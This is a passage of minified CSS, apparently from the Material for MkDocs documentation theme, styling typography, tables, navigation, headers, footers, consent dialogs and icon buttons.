pre>code:hover{scrollbar-color:var(--md-accent-fg-color) #0000}.md-typeset pre>code::-webkit-scrollbar{height:.2rem;width:.2rem}.md-typeset pre>code::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-typeset pre>code::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}.md-typeset kbd{background-color:var(--md-typeset-kbd-color);border-radius:.1rem;box-shadow:0 .1rem 0 .05rem var(--md-typeset-kbd-border-color),0 .1rem 0 var(--md-typeset-kbd-border-color),0 -.1rem .2rem var(--md-typeset-kbd-accent-color) inset;color:var(--md-default-fg-color);display:inline-block;font-size:.75em;padding:0 .6666666667em;vertical-align:text-top;word-break:break-word}.md-typeset mark{background-color:var(--md-typeset-mark-color);-webkit-box-decoration-break:clone;box-decoration-break:clone;color:inherit;word-break:break-word}.md-typeset abbr{border-bottom:.05rem dotted var(--md-default-fg-color--light);cursor:help;text-decoration:none}@media (hover:none){.md-typeset abbr[title]:focus:after,.md-typeset abbr[title]:hover:after{background-color:var(--md-default-fg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z3);color:var(--md-default-bg-color);content:attr(title);font-size:.7rem;left:.8rem;margin-top:2em;padding:.2rem .3rem;position:absolute;right:.8rem}}.md-typeset small{opacity:.75}[dir=ltr] .md-typeset sub,[dir=ltr] .md-typeset sup{margin-left:.078125em}[dir=rtl] .md-typeset sub,[dir=rtl] .md-typeset sup{margin-right:.078125em}[dir=ltr] .md-typeset blockquote{padding-left:.6rem}[dir=rtl] .md-typeset blockquote{padding-right:.6rem}[dir=ltr] .md-typeset blockquote{border-left:.2rem solid var(--md-default-fg-color--lighter)}[dir=rtl] .md-typeset blockquote{border-right:.2rem solid var(--md-default-fg-color--lighter)}.md-typeset blockquote{color:var(--md-default-fg-color--light);margin-left:0;margin-right:0}.md-typeset ul{list-style-type:disc}[dir=ltr] .md-typeset ol,[dir=ltr] .md-typeset ul{margin-left:.625em}[dir=rtl] .md-typeset ol,[dir=rtl] .md-typeset ul{margin-right:.625em}.md-typeset ol,.md-typeset ul{padding:0}.md-typeset ol:not([hidden]),.md-typeset ul:not([hidden]){display:flow-root}.md-typeset ol ol,.md-typeset ul ol{list-style-type:lower-alpha}.md-typeset ol ol ol,.md-typeset ul ol ol{list-style-type:lower-roman}[dir=ltr] .md-typeset ol li,[dir=ltr] .md-typeset ul li{margin-left:1.25em}[dir=rtl] .md-typeset ol li,[dir=rtl] .md-typeset ul li{margin-right:1.25em}.md-typeset ol li,.md-typeset ul li{margin-bottom:.5em}.md-typeset ol li blockquote,.md-typeset ol li p,.md-typeset ul li blockquote,.md-typeset ul li p{margin:.5em 0}.md-typeset ol li:last-child,.md-typeset ul li:last-child{margin-bottom:0}[dir=ltr] .md-typeset ol li ol,[dir=ltr] .md-typeset ol li ul,[dir=ltr] .md-typeset ul li ol,[dir=ltr] .md-typeset ul li ul{margin-left:.625em}[dir=rtl] .md-typeset ol li ol,[dir=rtl] .md-typeset ol li ul,[dir=rtl] .md-typeset ul li ol,[dir=rtl] .md-typeset ul li ul{margin-right:.625em}.md-typeset ol li ol,.md-typeset ol li ul,.md-typeset ul li ol,.md-typeset ul li ul{margin-bottom:.5em;margin-top:.5em}[dir=ltr] .md-typeset dd{margin-left:1.875em}[dir=rtl] .md-typeset dd{margin-right:1.875em}.md-typeset dd{margin-bottom:1.5em;margin-top:1em}.md-typeset img,.md-typeset svg,.md-typeset video{height:auto;max-width:100%}.md-typeset img[align=left]{margin:1em 1em 1em 0}.md-typeset img[align=right]{margin:1em 0 1em 1em}.md-typeset img[align]:only-child{margin-top:0}.md-typeset figure{display:flow-root;margin:1em auto;max-width:100%;text-align:center;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.md-typeset figure img{display:block}.md-typeset figcaption{font-style:italic;margin:1em auto;max-width:24rem}.md-typeset iframe{max-width:100%}.md-typeset table:not([class]){background-color:var(--md-default-bg-color);border:.05rem solid var(--md-typeset-table-color);border-radius:.1rem;display:inline-block;font-size:.64rem;max-width:100%;overflow:auto;touch-action:auto}@media print{.md-typeset table:not([class]){display:table}}.md-typeset table:not([class])+*{margin-top:1.5em}.md-typeset table:not([class]) td>:first-child,.md-typeset table:not([class]) th>:first-child{margin-top:0}.md-typeset table:not([class]) td>:last-child,.md-typeset table:not([class]) th>:last-child{margin-bottom:0}.md-typeset table:not([class]) td:not([align]),.md-typeset table:not([class]) th:not([align]){text-align:left}[dir=rtl] .md-typeset table:not([class]) td:not([align]),[dir=rtl] .md-typeset table:not([class]) th:not([align]){text-align:right}.md-typeset table:not([class]) th{font-weight:700;min-width:5rem;padding:.9375em 1.25em;vertical-align:top}.md-typeset table:not([class]) td{border-top:.05rem solid var(--md-typeset-table-color);padding:.9375em 1.25em;vertical-align:top}.md-typeset table:not([class]) tbody tr{transition:background-color 125ms}.md-typeset table:not([class]) tbody tr:hover{background-color:var(--md-typeset-table-color--light);box-shadow:0 .05rem 0 var(--md-default-bg-color) inset}.md-typeset table:not([class]) a{word-break:normal}.md-typeset table th[role=columnheader]{cursor:pointer}[dir=ltr] .md-typeset table th[role=columnheader]:after{margin-left:.5em}[dir=rtl] .md-typeset table th[role=columnheader]:after{margin-right:.5em}.md-typeset table th[role=columnheader]:after{content:"";display:inline-block;height:1.2em;-webkit-mask-image:var(--md-typeset-table-sort-icon);mask-image:var(--md-typeset-table-sort-icon);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transition:background-color 125ms;vertical-align:text-bottom;width:1.2em}.md-typeset table th[role=columnheader]:hover:after{background-color:var(--md-default-fg-color--lighter)}.md-typeset table th[role=columnheader][aria-sort=ascending]:after{background-color:var(--md-default-fg-color--light);-webkit-mask-image:var(--md-typeset-table-sort-icon--asc);mask-image:var(--md-typeset-table-sort-icon--asc)}.md-typeset table th[role=columnheader][aria-sort=descending]:after{background-color:var(--md-default-fg-color--light);-webkit-mask-image:var(--md-typeset-table-sort-icon--desc);mask-image:var(--md-typeset-table-sort-icon--desc)}.md-typeset__scrollwrap{margin:1em -.8rem;overflow-x:auto;touch-action:auto}.md-typeset__table{display:inline-block;margin-bottom:.5em;padding:0 .8rem}@media print{.md-typeset__table{display:block}}html .md-typeset__table table{display:table;margin:0;overflow:hidden;width:100%}@media screen and (max-width:44.9375em){.md-content__inner>pre{margin:1em -.8rem}.md-content__inner>pre code{border-radius:0}}.md-typeset .md-author{display:block;flex-shrink:0;height:1.6rem;overflow:hidden;position:relative;transition:color 125ms,transform 125ms;width:1.6rem}.md-typeset .md-author img{border-radius:100%;display:block}.md-typeset .md-author--more{background:var(--md-default-fg-color--lightest);color:var(--md-default-fg-color--lighter);font-size:.6rem;font-weight:700;line-height:1.6rem;text-align:center}.md-typeset .md-author--long{height:2.4rem;width:2.4rem}.md-typeset a.md-author{transform:scale(1)}.md-typeset a.md-author img{filter:grayscale(100%) opacity(75%);transition:filter 125ms}.md-typeset a.md-author:focus,.md-typeset a.md-author:hover{transform:scale(1.1);z-index:1}.md-typeset a.md-author:focus img,.md-typeset a.md-author:hover img{filter:grayscale(0)}.md-banner{background-color:var(--md-footer-bg-color);color:var(--md-footer-fg-color);overflow:auto}@media print{.md-banner{display:none}}.md-banner--warning{background-color:var(--md-warning-bg-color);color:var(--md-warning-fg-color)}.md-banner__inner{font-size:.7rem;margin:.6rem auto;padding:0 .8rem}[dir=ltr] .md-banner__button{float:right}[dir=rtl] .md-banner__button{float:left}.md-banner__button{color:inherit;cursor:pointer;transition:opacity .25s}.no-js .md-banner__button{display:none}.md-banner__button:hover{opacity:.7}html{font-size:125%;height:100%;overflow-x:hidden}@media screen and (min-width:100em){html{font-size:137.5%}}@media screen and (min-width:125em){html{font-size:150%}}body{background-color:var(--md-default-bg-color);display:flex;flex-direction:column;font-size:.5rem;min-height:100%;position:relative;width:100%}@media print{body{display:block}}@media screen and (max-width:59.9375em){body[data-md-scrolllock]{position:fixed}}.md-grid{margin-left:auto;margin-right:auto;max-width:61rem}.md-container{display:flex;flex-direction:column;flex-grow:1}@media print{.md-container{display:block}}.md-main{flex-grow:1}.md-main__inner{display:flex;height:100%;margin-top:1.5rem}.md-ellipsis{overflow:hidden;text-overflow:ellipsis}.md-toggle{display:none}.md-option{height:0;opacity:0;position:absolute;width:0}.md-option:checked+label:not([hidden]){display:block}.md-option.focus-visible+label{outline-color:var(--md-accent-fg-color);outline-style:auto}.md-skip{background-color:var(--md-default-fg-color);border-radius:.1rem;color:var(--md-default-bg-color);font-size:.64rem;margin:.5rem;opacity:0;outline-color:var(--md-accent-fg-color);padding:.3rem .5rem;position:fixed;transform:translateY(.4rem);z-index:-1}.md-skip:focus{opacity:1;transform:translateY(0);transition:transform .25s cubic-bezier(.4,0,.2,1),opacity 175ms 75ms;z-index:10}@page{margin:25mm}:root{--md-clipboard-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 21H8V7h11m0-2H8a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h11a2 2 0 0 0 2-2V7a2 2 0 0 0-2-2m-3-4H4a2 2 0 0 0-2 2v14h2V3h12V1Z"/></svg>')}.md-clipboard{border-radius:.1rem;color:var(--md-default-fg-color--lightest);cursor:pointer;height:1.5em;outline-color:var(--md-accent-fg-color);outline-offset:.1rem;position:absolute;right:.5em;top:.5em;transition:color .25s;width:1.5em;z-index:1}@media print{.md-clipboard{display:none}}.md-clipboard:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}:hover>.md-clipboard{color:var(--md-default-fg-color--light)}.md-clipboard:focus,.md-clipboard:hover{color:var(--md-accent-fg-color)}.md-clipboard:after{background-color:currentcolor;content:"";display:block;height:1.125em;margin:0 auto;-webkit-mask-image:var(--md-clipboard-icon);mask-image:var(--md-clipboard-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:1.125em}.md-clipboard--inline{cursor:pointer}.md-clipboard--inline code{transition:color .25s,background-color .25s}.md-clipboard--inline:focus code,.md-clipboard--inline:hover code{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}@keyframes consent{0%{opacity:0;transform:translateY(100%)}to{opacity:1;transform:translateY(0)}}@keyframes overlay{0%{opacity:0}to{opacity:1}}.md-consent__overlay{animation:overlay .25s both;-webkit-backdrop-filter:blur(.1rem);backdrop-filter:blur(.1rem);background-color:#0000008a;height:100%;opacity:1;position:fixed;top:0;width:100%;z-index:5}.md-consent__inner{animation:consent .5s cubic-bezier(.1,.7,.1,1) both;background-color:var(--md-default-bg-color);border:0;border-radius:.1rem;bottom:0;box-shadow:0 0 .2rem #0000001a,0 .2rem .4rem #0003;max-height:100%;overflow:auto;padding:0;position:fixed;width:100%;z-index:5}.md-consent__form{padding:.8rem}.md-consent__settings{display:none;margin:1em 0}input:checked+.md-consent__settings{display:block}.md-consent__controls{margin-bottom:.8rem}.md-typeset .md-consent__controls .md-button{display:inline}@media screen and (max-width:44.9375em){.md-typeset .md-consent__controls .md-button{display:block;margin-top:.4rem;text-align:center;width:100%}}.md-consent label{cursor:pointer}.md-content{flex-grow:1;min-width:0}.md-content__inner{margin:0 .8rem 1.2rem;padding-top:.6rem}@media screen and (min-width:76.25em){[dir=ltr] .md-sidebar--primary:not([hidden])~.md-content>.md-content__inner{margin-left:1.2rem}[dir=ltr] .md-sidebar--secondary:not([hidden])~.md-content>.md-content__inner,[dir=rtl] .md-sidebar--primary:not([hidden])~.md-content>.md-content__inner{margin-right:1.2rem}[dir=rtl] .md-sidebar--secondary:not([hidden])~.md-content>.md-content__inner{margin-left:1.2rem}}.md-content__inner:before{content:"";display:block;height:.4rem}.md-content__inner>:last-child{margin-bottom:0}[dir=ltr] .md-content__button{float:right}[dir=rtl] .md-content__button{float:left}[dir=ltr] .md-content__button{margin-left:.4rem}[dir=rtl] .md-content__button{margin-right:.4rem}.md-content__button{margin:.4rem 0;padding:0}@media print{.md-content__button{display:none}}.md-typeset .md-content__button{color:var(--md-default-fg-color--lighter)}.md-content__button svg{display:inline;vertical-align:top}[dir=rtl] .md-content__button svg{transform:scaleX(-1)}[dir=ltr] .md-dialog{right:.8rem}[dir=rtl] .md-dialog{left:.8rem}.md-dialog{background-color:var(--md-default-fg-color);border-radius:.1rem;bottom:.8rem;box-shadow:var(--md-shadow-z3);min-width:11.1rem;opacity:0;padding:.4rem .6rem;pointer-events:none;position:fixed;transform:translateY(100%);transition:transform 0ms .4s,opacity .4s;z-index:4}@media print{.md-dialog{display:none}}.md-dialog--active{opacity:1;pointer-events:auto;transform:translateY(0);transition:transform .4s cubic-bezier(.075,.85,.175,1),opacity .4s}.md-dialog__inner{color:var(--md-default-bg-color);font-size:.7rem}.md-feedback{margin:2em 0 1em;text-align:center}.md-feedback fieldset{border:none;margin:0;padding:0}.md-feedback__title{font-weight:700;margin:1em auto}.md-feedback__inner{position:relative}.md-feedback__list{align-content:baseline;display:flex;flex-wrap:wrap;justify-content:center;position:relative}.md-feedback__list:hover .md-icon:not(:disabled){color:var(--md-default-fg-color--lighter)}:disabled .md-feedback__list{min-height:1.8rem}.md-feedback__icon{color:var(--md-default-fg-color--light);cursor:pointer;flex-shrink:0;margin:0 .1rem;transition:color 125ms}.md-feedback__icon:not(:disabled).md-icon:hover{color:var(--md-accent-fg-color)}.md-feedback__icon:disabled{color:var(--md-default-fg-color--lightest);pointer-events:none}.md-feedback__note{opacity:0;position:relative;transform:translateY(.4rem);transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .15s}.md-feedback__note>*{margin:0 auto;max-width:16rem}:disabled .md-feedback__note{opacity:1;transform:translateY(0)}.md-footer{background-color:var(--md-footer-bg-color);color:var(--md-footer-fg-color)}@media print{.md-footer{display:none}}.md-footer__inner{justify-content:space-between;overflow:auto;padding:.2rem}.md-footer__inner:not([hidden]){display:flex}.md-footer__link{align-items:end;display:flex;flex-grow:0.01;margin-bottom:.4rem;margin-top:1rem;max-width:100%;outline-color:var(--md-accent-fg-color);overflow:hidden;transition:opacity .25s}.md-footer__link:focus,.md-footer__link:hover{opacity:.7}[dir=rtl] .md-footer__link svg{transform:scaleX(-1)}@media screen and (max-width:44.9375em){.md-footer__link--prev{flex-shrink:0}.md-footer__link--prev .md-footer__title{display:none}}[dir=ltr] .md-footer__link--next{margin-left:auto}[dir=rtl] .md-footer__link--next{margin-right:auto}.md-footer__link--next{text-align:right}[dir=rtl] .md-footer__link--next{text-align:left}.md-footer__title{flex-grow:1;font-size:.9rem;margin-bottom:.7rem;max-width:calc(100% - 2.4rem);padding:0 1rem;white-space:nowrap}.md-footer__button{margin:.2rem;padding:.4rem}.md-footer__direction{font-size:.64rem;opacity:.7}.md-footer-meta{background-color:var(--md-footer-bg-color--dark)}.md-footer-meta__inner{display:flex;flex-wrap:wrap;justify-content:space-between;padding:.2rem}html .md-footer-meta.md-typeset a{color:var(--md-footer-fg-color--light)}html .md-footer-meta.md-typeset a:focus,html .md-footer-meta.md-typeset a:hover{color:var(--md-footer-fg-color)}.md-copyright{color:var(--md-footer-fg-color--lighter);font-size:.64rem;margin:auto .6rem;padding:.4rem 0;width:100%}@media screen and (min-width:45em){.md-copyright{width:auto}}.md-copyright__highlight{color:var(--md-footer-fg-color--light)}.md-social{display:inline-flex;gap:.2rem;margin:0 .4rem;padding:.2rem 0 .6rem}@media screen and (min-width:45em){.md-social{padding:.6rem 0}}.md-social__link{display:inline-block;height:1.6rem;text-align:center;width:1.6rem}.md-social__link:before{line-height:1.9}.md-social__link svg{fill:currentcolor;max-height:.8rem;vertical-align:-25%}.md-typeset .md-button{border:.1rem solid;border-radius:.1rem;color:var(--md-primary-fg-color);cursor:pointer;display:inline-block;font-weight:700;padding:.625em 2em;transition:color 125ms,background-color 125ms,border-color 125ms}.md-typeset .md-button--primary{background-color:var(--md-primary-fg-color);border-color:var(--md-primary-fg-color);color:var(--md-primary-bg-color)}.md-typeset .md-button:focus,.md-typeset .md-button:hover{background-color:var(--md-accent-fg-color);border-color:var(--md-accent-fg-color);color:var(--md-accent-bg-color)}[dir=ltr] .md-typeset .md-input{border-top-left-radius:.1rem}[dir=ltr] .md-typeset .md-input,[dir=rtl] .md-typeset .md-input{border-top-right-radius:.1rem}[dir=rtl] .md-typeset .md-input{border-top-left-radius:.1rem}.md-typeset .md-input{border-bottom:.1rem solid var(--md-default-fg-color--lighter);box-shadow:var(--md-shadow-z1);font-size:.8rem;height:1.8rem;padding:0 .6rem;transition:border .25s,box-shadow .25s}.md-typeset .md-input:focus,.md-typeset .md-input:hover{border-bottom-color:var(--md-accent-fg-color);box-shadow:var(--md-shadow-z2)}.md-typeset .md-input--stretch{width:100%}.md-header{background-color:var(--md-primary-fg-color);box-shadow:0 0 .2rem #0000,0 .2rem .4rem #0000;color:var(--md-primary-bg-color);display:block;left:0;position:sticky;right:0;top:0;z-index:4}@media print{.md-header{display:none}}.md-header[hidden]{transform:translateY(-100%);transition:transform .25s cubic-bezier(.8,0,.6,1),box-shadow .25s}.md-header--shadow{box-shadow:0 0 .2rem #0000001a,0 .2rem .4rem #0003;transition:transform .25s cubic-bezier(.1,.7,.1,1),box-shadow .25s}.md-header__inner{align-items:center;display:flex;padding:0 .2rem}.md-header__button{color:currentcolor;cursor:pointer;margin:.2rem;outline-color:var(--md-accent-fg-color);padding:.4rem;position:relative;transition:opacity .25s;vertical-align:middle;z-index:1}.md-header__button:hover{opacity:.7}.md-header__button:not([hidden]){display:inline-block}.md-header__button:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}.md-header__button.md-logo{margin:.2rem;padding:.4rem}@media screen and (max-width:76.1875em){.md-header__button.md-logo{display:none}}.md-header__button.md-logo img,.md-header__button.md-logo svg{fill:currentcolor;display:block;height:1.2rem;width:auto}@media screen and (min-width:60em){.md-header__button[for=__search]{display:none}}.no-js .md-header__button[for=__search]{display:none}[dir=rtl] .md-header__button[for=__search] svg{transform:scaleX(-1)}@media screen and (min-width:76.25em){.md-header__button[for=__drawer]{display:none}}.md-header__topic{display:flex;max-width:100%;position:absolute;transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .15s;white-space:nowrap}.md-header__topic+.md-header__topic{opacity:0;pointer-events:none;transform:translateX(1.25rem);transition:transform .4s cubic-bezier(1,.7,.1,.1),opacity .15s;z-index:-1}[dir=rtl] .md-header__topic+.md-header__topic{transform:translateX(-1.25rem)}.md-header__topic:first-child{font-weight:700}[dir=ltr] .md-header__title{margin-left:1rem}[dir=rtl] .md-header__title{margin-right:1rem}[dir=ltr] .md-header__title{margin-right:.4rem}[dir=rtl] .md-header__title{margin-left:.4rem}.md-header__title{flex-grow:1;font-size:.9rem;height:2.4rem;line-height:2.4rem}.md-header__title--active .md-header__topic{opacity:0;pointer-events:none;transform:translateX(-1.25rem);transition:transform .4s cubic-bezier(1,.7,.1,.1),opacity .15s;z-index:-1}[dir=rtl] .md-header__title--active .md-header__topic{transform:translateX(1.25rem)}.md-header__title--active .md-header__topic+.md-header__topic{opacity:1;pointer-events:auto;transform:translateX(0);transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .15s;z-index:0}.md-header__title>.md-header__ellipsis{height:100%;position:relative;width:100%}.md-header__option{display:flex;flex-shrink:0;max-width:100%;transition:max-width 0ms .25s,opacity .25s .25s;white-space:nowrap}[data-md-toggle=search]:checked~.md-header .md-header__option{max-width:0;opacity:0;transition:max-width 0ms,opacity 0ms}.md-header__source{display:none}@media screen and (min-width:60em){[dir=ltr] .md-header__source{margin-left:1rem}[dir=rtl] .md-header__source{margin-right:1rem}.md-header__source{display:block;max-width:11.7rem;width:11.7rem}}@media screen and (min-width:76.25em){[dir=ltr] .md-header__source{margin-left:1.4rem}[dir=rtl] .md-header__source{margin-right:1.4rem}}.md-meta{color:var(--md-default-fg-color--light);font-size:.7rem;line-height:1.3}.md-meta__list{display:inline-flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}.md-meta__item:not(:last-child):after{content:"·";margin-left:.2rem;margin-right:.2rem}.md-meta__link{color:var(--md-typeset-a-color)}.md-meta__link:focus,.md-meta__link:hover{color:var(--md-accent-fg-color)}.md-draft{background-color:#ff1744;border-radius:.125em;color:#fff;display:inline-block;font-weight:700;padding-left:.5714285714em;padding-right:.5714285714em}:root{--md-nav-icon--prev:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11h12Z"/></svg>');--md-nav-icon--next:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.59 16.58 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.42Z"/></svg>');--md-toc-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 9h14V7H3v2m0 4h14v-2H3v2m0 4h14v-2H3v2m16 0h2v-2h-2v2m0-10v2h2V7h-2m0 6h2v-2h-2v2Z"/></svg>')}.md-nav{font-size:.7rem;line-height:1.3}.md-nav__title{color:var(--md-default-fg-color--light);display:block;font-weight:700;overflow:hidden;padding:0 .6rem;text-overflow:ellipsis}.md-nav__title .md-nav__button{display:none}.md-nav__title .md-nav__button img{height:100%;width:auto}.md-nav__title .md-nav__button.md-logo img,.md-nav__title .md-nav__button.md-logo svg{fill:currentcolor;display:block;height:2.4rem;max-width:100%;object-fit:contain;width:auto}.md-nav__list{list-style:none;margin:0;padding:0}.md-nav__item{padding:0 .6rem}[dir=ltr] .md-nav__item .md-nav__item{padding-right:0}[dir=rtl] .md-nav__item .md-nav__item{padding-left:0}.md-nav__link{align-items:flex-start;display:flex;margin-top:.625em;scroll-snap-align:start;transition:color 125ms}.md-nav__link--passed{color:var(--md-default-fg-color--light)}.md-nav__item .md-nav__link--active,.md-nav__item .md-nav__link--active code{color:var(--md-typeset-a-color)}.md-nav__link .md-ellipsis{position:relative}.md-nav__link .md-icon:last-child{margin-left:auto}.md-nav__link svg{fill:currentcolor;flex-shrink:0;height:1.3em}[dir=ltr] .md-nav__link svg+*{margin-left:.4rem}[dir=rtl] .md-nav__link svg+*{margin-right:.4rem}.md-nav__link:not(.md-nav__container):focus,.md-nav__link:not(.md-nav__container):hover{color:var(--md-accent-fg-color);cursor:pointer}.md-nav__link.focus-visible{outline-color:var(--md-accent-fg-color);outline-offset:.2rem}.md-nav--primary .md-nav__link[for=__toc]{display:none}.md-nav--primary .md-nav__link[for=__toc] .md-icon:after{background-color:currentcolor;display:block;height:100%;-webkit-mask-image:var(--md-toc-icon);mask-image:var(--md-toc-icon);width:100%}.md-nav--primary .md-nav__link[for=__toc]~.md-nav{display:none}.md-nav__container>.md-nav__link{margin-top:0}.md-nav__container>.md-nav__link:first-child{flex-grow:1}.md-nav__icon{flex-shrink:0}.md-nav__source{display:none}@media screen and (max-width:76.1875em){.md-nav--primary,.md-nav--primary .md-nav{background-color:var(--md-default-bg-color);display:flex;flex-direction:column;height:100%;left:0;position:absolute;right:0;top:0;z-index:1}.md-nav--primary .md-nav__item,.md-nav--primary .md-nav__title{font-size:.8rem;line-height:1.5}.md-nav--primary .md-nav__title{background-color:var(--md-default-fg-color--lightest);color:var(--md-default-fg-color--light);cursor:pointer;height:5.6rem;line-height:2.4rem;padding:3rem .8rem .2rem;position:relative;white-space:nowrap}[dir=ltr] .md-nav--primary .md-nav__title .md-nav__icon{left:.4rem}[dir=rtl] .md-nav--primary .md-nav__title .md-nav__icon{right:.4rem}.md-nav--primary .md-nav__title .md-nav__icon{display:block;height:1.2rem;margin:.2rem;position:absolute;top:.4rem;width:1.2rem}.md-nav--primary .md-nav__title .md-nav__icon:after{background-color:currentcolor;content:"";display:block;height:100%;-webkit-mask-image:var(--md-nav-icon--prev);mask-image:var(--md-nav-icon--prev);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:100%}.md-nav--primary .md-nav__title~.md-nav__list{background-color:var(--md-default-bg-color);box-shadow:0 .05rem 0 var(--md-default-fg-color--lightest) inset;overflow-y:auto;scroll-snap-type:y mandatory;touch-action:pan-y}.md-nav--primary .md-nav__title~.md-nav__list>:first-child{border-top:0}.md-nav--primary .md-nav__title[for=__drawer]{background-color:var(--md-primary-fg-color);color:var(--md-primary-bg-color);font-weight:700}.md-nav--primary .md-nav__title .md-logo{display:block;left:.2rem;margin:.2rem;padding:.4rem;position:absolute;right:.2rem;top:.2rem}.md-nav--primary .md-nav__list{flex:1}.md-nav--primary .md-nav__item{border-top:.05rem solid var(--md-default-fg-color--lightest);padding:0}.md-nav--primary .md-nav__item--active>.md-nav__link{color:var(--md-typeset-a-color)}.md-nav--primary .md-nav__item--active>.md-nav__link:focus,.md-nav--primary .md-nav__item--active>.md-nav__link:hover{color:var(--md-accent-fg-color)}.md-nav--primary .md-nav__link{margin-top:0;padding:.6rem .8rem}.md-nav--primary .md-nav__link svg{margin-top:.1em}.md-nav--primary .md-nav__link>.md-nav__link{padding:0}[dir=ltr] .md-nav--primary .md-nav__link .md-nav__icon{margin-right:-.2rem}[dir=rtl] .md-nav--primary .md-nav__link .md-nav__icon{margin-left:-.2rem}.md-nav--primary .md-nav__link .md-nav__icon{font-size:1.2rem;height:1.2rem;width:1.2rem}.md-nav--primary .md-nav__link .md-nav__icon:after{background-color:currentcolor;content:"";display:block;height:100%;-webkit-mask-image:var(--md-nav-icon--next);mask-image:var(--md-nav-icon--next);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:100%}[dir=rtl] .md-nav--primary .md-nav__icon:after{transform:scale(-1)}.md-nav--primary .md-nav--secondary .md-nav{background-color:initial;position:static}[dir=ltr] .md-nav--primary .md-nav--secondary .md-nav .md-nav__link{padding-left:1.4rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav__link{padding-right:1.4rem}[dir=ltr] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav__link{padding-left:2rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav__link{padding-right:2rem}[dir=ltr] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav__link{padding-left:2.6rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav__link{padding-right:2.6rem}[dir=ltr] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav .md-nav__link{padding-left:3.2rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav .md-nav__link{padding-right:3.2rem}.md-nav--secondary{background-color:initial}.md-nav__toggle~.md-nav{display:flex;opacity:0;transform:translateX(100%);transition:transform .25s cubic-bezier(.8,0,.6,1),opacity 125ms 50ms}[dir=rtl] .md-nav__toggle~.md-nav{transform:translateX(-100%)}.md-nav__toggle:checked~.md-nav{opacity:1;transform:translateX(0);transition:transform .25s cubic-bezier(.4,0,.2,1),opacity 125ms 125ms}.md-nav__toggle:checked~.md-nav>.md-nav__list{-webkit-backface-visibility:hidden;backface-visibility:hidden}}@media screen and (max-width:59.9375em){.md-nav--primary .md-nav__link[for=__toc]{display:flex}.md-nav--primary .md-nav__link[for=__toc] .md-icon:after{content:""}.md-nav--primary .md-nav__link[for=__toc]+.md-nav__link{display:none}.md-nav--primary .md-nav__link[for=__toc]~.md-nav{display:flex}.md-nav__source{background-color:var(--md-primary-fg-color--dark);color:var(--md-primary-bg-color);display:block;padding:0 .2rem}}@media screen and (min-width:60em) and (max-width:76.1875em){.md-nav--integrated .md-nav__link[for=__toc]{display:flex}.md-nav--integrated .md-nav__link[for=__toc] .md-icon:after{content:""}.md-nav--integrated .md-nav__link[for=__toc]+.md-nav__link{display:none}.md-nav--integrated .md-nav__link[for=__toc]~.md-nav{display:flex}}@media screen and (min-width:60em){.md-nav--secondary .md-nav__title{background:var(--md-default-bg-color);box-shadow:0 0 .4rem .4rem var(--md-default-bg-color);position:sticky;top:0;z-index:1}.md-nav--secondary .md-nav__title[for=__toc]{scroll-snap-align:start}.md-nav--secondary .md-nav__title .md-nav__icon{display:none}}@media screen and (min-width:76.25em){.md-nav{transition:max-height .25s cubic-bezier(.86,0,.07,1)}.md-nav--primary .md-nav__title{background:var(--md-default-bg-color);box-shadow:0 0 .4rem .4rem var(--md-default-bg-color);position:sticky;top:0;z-index:1}.md-nav--primary .md-nav__title[for=__drawer]{scroll-snap-align:start}.md-nav--primary .md-nav__title .md-nav__icon,.md-nav__toggle~.md-nav{display:none}.md-nav__toggle:checked~.md-nav,.md-nav__toggle:indeterminate~.md-nav{display:block}.md-nav__item--nested>.md-nav>.md-nav__title{display:none}.md-nav__item--section{display:block;margin:1.25em 0}.md-nav__item--section:last-child{margin-bottom:0}.md-nav__item--section>.md-nav__link{font-weight:700}.md-nav__item--section>.md-nav__link[for]{color:var(--md-default-fg-color--light)}.md-nav__item--section>.md-nav__link:not(.md-nav__container){pointer-events:none}.md-nav__item--section>.md-nav__link .md-nav__icon{display:none}.md-nav__item--section>.md-nav{display:block}.md-nav__item--section>.md-nav>.md-nav__list>.md-nav__item{padding:0}.md-nav__icon{border-radius:100%;height:.9rem;transition:background-color 